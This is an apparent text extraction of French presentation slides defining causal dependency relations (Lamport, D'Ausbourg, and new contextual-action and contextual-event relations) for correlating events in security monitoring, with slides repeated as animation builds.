
$a \parallel d$

Relation de Lamport – « Happened-Before » [4]

$a_1 \prec a_2$

Relation d'ordre partielle sur l'ensemble des **actions** produites par les processus du système distribué

- Si $p_1 == p_2 == p$, $t_{a1} < t_{a2}$;
- Ou si $p_1 \neq p_2$, $a_1 = !m \wedge a_2 = ?m$;
- Ou $\exists c / a_1 \prec c \wedge c \prec a_2$.




Relation de D'Ausbourg [5]

- Système = Collection d'objets ayant des états
- Un état (o, t) correspond à la valeur d'un objet o au moment t
- Les états des objets sont liés par des flux d'information

$$(o_1, t_1) \rightarrow (o_2, t_2)$$

Relation d'ordre partielle sur l'ensemble des états des objets du système

- Si \exists un flux d'information de (o_1, t_1) vers (o_2, t_2) ;
- Ou $\exists (o, t)$ / $(o_1, t_1) \rightarrow (o, t) \wedge (o, t) \rightarrow (o_2, t_2)$.




Relation de D'Ausbourg [5]

- Système = Collection d'objets ayant des états
- Un état (o, t) correspond à la valeur d'un objet o au moment t
- Les états des objets sont liés par des flux d'information

$$(o_1, t_1) \rightarrow (o_2, t_2)$$

Relation d'ordre partielle sur l'ensemble des états des objets du système

- Si \exists un flux d'information de (o_1, t_1) vers (o_2, t_2) ;
- Ou $\exists (o, t) / (o_1, t_1) \rightarrow (o, t) \wedge (o, t) \rightarrow (o_2, t_2)$.




Relation de D'Ausbourg [5]

- Système = Collection d'objets ayant des états
- Un état (o, t) correspond à la valeur d'un objet o au moment t
- Les états des objets sont liés par des flux d'information

$$(o_1, t_1) \rightarrow (o_2, t_2)$$

Relation d'ordre partielle sur l'ensemble des états des objets du système

- Si \exists un flux d'information de (o_1, t_1) vers (o_2, t_2) ;
- Ou $\exists (o, t) / (o_1, t_1) \rightarrow (o, t) \wedge (o, t) \rightarrow (o_2, t_2)$.



Limitations des relations

Relation de Lamport


Causalité temporelle entre actions

$a \prec b$

- Considère un unique type d'objets (processus)

Actions reliées par la relation de Lamport

Actions réellement causalement dépendantes



Relation de D'Ausbourg

Causalité entre états d'objets

$(o_1, t_1) \rightarrow (o_2, t_2)$

- Relation entre les états des objets (et non pas les événements)
- Les sondes de supervision capturent généralement des actions

Limitations des relations

Relation de Lamport


Causalité temporelle entre actions

$$a \prec b$$

- Considère un unique type d'objets (processus)

Actions reliées par la relation de Lamport

Actions réellement causalement dépendantes




Relation de D'Ausbourg

Causalité entre états d'objets

$$(o_1, t_1) \rightarrow (o_2, t_2)$$

- Relation entre les états des objets (et non pas les événements)
- Les sondes de supervision capturent généralement des actions

Dépendances
Causales au sens
de Lamport et de
D'Ausbourg



Dépendances
Causales entre
Événements
Hétérogènes


Ensemble d'objets

Un objet a un **état** et peut effectuer des **actions**

\exists des **dépendances causales** au sens de Lamport et de D'Ausbourg

La supervision de sécurité produit des observations et des événements

Dépendances
Causales au sens
de Lamport et de
D'Ausbourg



Dépendances
Causales entre
Événements
Hétérogènes


Ensemble d'objets

Un objet a un **état** et peut effectuer des **actions**

\exists des **dépendances causales** au sens de Lamport et de D'Ausbourg

La supervision de sécurité produit des observations et des événements

Dépendances
Causales au sens
de Lamport et de
D'Ausbourg



Dépendances
Causales entre
Événements
Hétérogènes



Ensemble d'objets

Un objet a un **état** et peut effectuer des **actions**

\exists des **dépendances causales** au sens de Lamport et de D'Ausbourg

La supervision de sécurité produit des observations et des événements

Dépendances
Causales au sens
de Lamport et de
D'Ausbourg



Dépendances
Causales entre
Événements
Hétérogènes

Ensemble d'objets

Un objet a un **état** et peut effectuer des **actions**



\exists des **dépendances causales** au sens de Lamport et de D'Ausbourg

La supervision de sécurité produit des observations et des événements

Contribution

Définition de trois nouvelles relations de dépendance causale

Dépendances
Causales au sens
de Lamport et de
D'Ausbourg



Dépendances
Causales entre
Événements
Hétérogènes

- Dépendance causale entre actions contextuelles [CACD] $(a_1, (o_2, t_1)) \rightarrow (a_2, (o_2, t_2))$
- Dépendance causale entre événements contextuels [CECD] $(e_1, o_1, t_{e1}) \rightarrow (e_2, o_2, t_{e2})$
- Dépendance causale entre événements bruts [ECD] $e_1 \triangleright e_2$

Définition d'une *action contextuelle*

Une **action** est effectuée par un **objet** dans un **contexte** particulier

Action contextuelle ($a, (o, t)$) :

- (o, t) est l'état de l'objet o au temps t .
- o est un objet **actif** ou **passif** ;



- $a \in \text{ObjectActions}(o)$ avec $\text{ObjectActions}(o) = \{a_i\} \cup \{\emptyset\}$;

Un objet passif ne réalise pas d'action.

On note cette absence \emptyset (élément nul).


Définition d'une session

Constat : l'exécution d'un objet peut être divisée en plusieurs intervalles de temps indépendants

Objectif d'une session :
Réduire le nombre de fausses dépendances causales

Séquence d'actions contextuelles dont les états sont causalement dépendants au sens de D'Ausbourg

```
x := 1 ;  
x := x+1 ;  
x := 0 ;
```




Définition d'une session

Constat : l'exécution d'un objet peut être divisée en plusieurs intervalles de temps indépendants

Objectif d'une session :
Réduire le nombre de fausses dépendances causales

Séquence d'actions contextuelles dont les **états** sont **causalement dépendants** au sens de D'Ausbourg

```
x := 1 ;  
x := x+1 ;  
x := 0 ;
```





Dépendance causale entre actions contextuelles

[CACD]

- If $o_1 == o_2 == o$, $\exists n / (a_1, (o_1, t_1)) \in \text{Session}_n(o) \wedge (a_2, (o_2, t_2)) \in \text{Session}_n(o) \wedge t_1 < t_2$;
- Or if $o_1 \neq o_2$, $(o_1, t_1) \rightarrow (o_2, t_2)$;
- Or if $o_1 \neq o_2$, $a_1 = !m \wedge a_2 = ?m$, i.e., $a_1 \prec a_2$;
- Or $\exists (c, (o, t)) / (a_1, (o_1, t_1)) \mapsto (c, (o, t)) \wedge (c, (o, t)) \mapsto (a_2, (o_2, t_2))$.

$(a_1, (o_1, t_1)) \mapsto (a_2, (o_2, t_2))$





$(a_1, (o_1, t_1)) \mapsto (a_5, (o_1, t_5))$

Dépendance causale entre actions contextuelles

[CACD]

- If $o_1 == o_2 == o$, $\exists n / (a_1, (o_1, t_1)) \in \text{Session}_n(o) \wedge (a_2, (o_2, t_2)) \in \text{Session}_n(o) \wedge t_1 < t_2$;
- Or if $o_1 \neq o_2$, $(o_1, t_1) \rightarrow (o_2, t_2)$;
- Or if $o_1 \neq o_2$, $a_1 = !m \wedge a_2 = ?m$, i.e., $a_1 \prec a_2$;
- Or $\exists (c, (o, t)) / (a_1, (o_1, t_1)) \mapsto (c, (o, t)) \wedge (c, (o, t)) \mapsto (a_2, (o_2, t_2))$.

$(a_1, (o_1, t_1)) \mapsto (a_2, (o_2, t_2))$





$(a_1, (o_1, t_1)) \mapsto (a_2, (o_2, t_2))$

Dépendance causale entre actions contextuelles

[CACD]

- If $o_1 == o_2 == o$, $\exists n / (a_1, (o_1, t_1)) \in \text{Session}_n(o) \wedge (a_2, (o_2, t_2)) \in \text{Session}_n(o) \wedge t_1 < t_2$;
- Or if $o_1 \neq o_2$, $(o_1, t_1) \rightarrow (o_2, t_2)$;
- Or if $o_1 \neq o_2$, $a_1 = !m \wedge a_2 = ?m$, i.e., $a_1 \prec a_2$;
- Or $\exists (c, (o, t)) / (a_1, (o_1, t_1)) \mapsto (c, (o, t)) \wedge (c, (o, t)) \mapsto (a_2, (o_2, t_2))$.

$(a_1, (o_1, t_1)) \mapsto (a_2, (o_2, t_2))$





$(a_1, (o_1, t_1)) \mapsto (a_2, (o_2, t_2))$

Dépendance causale entre actions contextuelles

[CACD]

- If $o_1 == o_2 == o$, $\exists n / (a_1, (o_1, t_1)) \in \text{Session}_n(o) \wedge (a_2, (o_2, t_2)) \in \text{Session}_n(o) \wedge t_1 < t_2$;
- Or if $o_1 \neq o_2$, $(o_1, t_1) \rightarrow (o_2, t_2)$;
- Or if $o_1 \neq o_2$, $a_1 = !m \wedge a_2 = ?m$, i.e., $a_1 \prec a_2$;
- Or $\exists (c, (o, t)) / (a_1, (o_1, t_1)) \mapsto (c, (o, t)) \wedge (c, (o, t)) \mapsto (a_2, (o_2, t_2))$.

$(a_1, (o_1, t_1)) \mapsto (a_2, (o_2, t_2))$



$(a_1, (o_1, t_1)) \mapsto (a_2, (o_2, t_2)) \mapsto (a_3, (o_2, t_3)) \mapsto (a_4, (o_1, t_4))$

Définition d'un événement contextuel

Un événement contextuel correspond à l'observation d'une action contextuelle

Événement contextuel (e, o, t_e) :

- $e \in E$ avec E l'ensemble des événements produits par les sondes de supervision ;
- o l'objet observé ;
- t_e l'horodatage de l'événement e

Introduction of the function Obs :

$$\text{Obs}((a, (o, t_a))) = \{(e_i, o, t_{ei})\} \cup \{(\emptyset, o, t_a)\}$$

L'absence d'observation pour une action contextuelle $(a, (o, t_a))$ donnée est notée (\emptyset, o, t_a) .


Dépendance causale entre événements contextuels

[CACD]

$(a_1, (o_1, t_1))$

$(a, (o, t))$

$(a_2, (o_2, t_2))$




Dépendance causale entre événements contextuels

[CACD]


$(a_1, (o_1, t_1)) \rightarrow (a, (o, t)) \rightarrow (a_2, (o_2, t_2))$

Dépendances
Causales au sens
de Lamport et de
D'Ausbourg




CACD décrit l'activité du
système supervisé

Dépendance causale entre événements contextuels




Dépendances
Causales au sens
de Lamport et de
D'Ausbourg




CACD décrit l'activité du
système supervisé

$$\text{Obs}((a, (o, t))) = \{(e_i, o, t_{ei})\} \cup \{(\emptyset, o, t_a)\}$$

Dépendance causale entre événements contextuels



